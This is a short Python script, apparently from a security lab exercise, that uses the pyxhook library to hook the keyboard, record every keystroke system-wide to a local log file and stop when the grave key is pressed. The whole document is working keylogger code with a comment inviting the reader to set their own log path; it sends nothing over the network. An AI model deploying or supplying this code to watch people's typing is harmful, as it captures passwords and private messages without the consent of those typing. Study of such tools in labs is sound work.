 import pyxhook
#change this to your log file's path
log_file='/home/seed/py-keylogger/file.log'
#this function is called everytime a key is pressed.
def OnKeyPress(event):
  fob=open(log_file,'a')
  fob.write(event.Key)
  fob.write('\n')
  if event.Ascii==96: #96 is the ascii value of the grave key (`)
    fob.close()
    new_hook.cancel()
#instantiate HookManager class
new_hook=pyxhook.HookManager()
#listen to all keystrokes
new_hook.KeyDown=OnKeyPress
#hook the keyboard
new_hook.HookKeyboard()
#start the session
new_hook.start()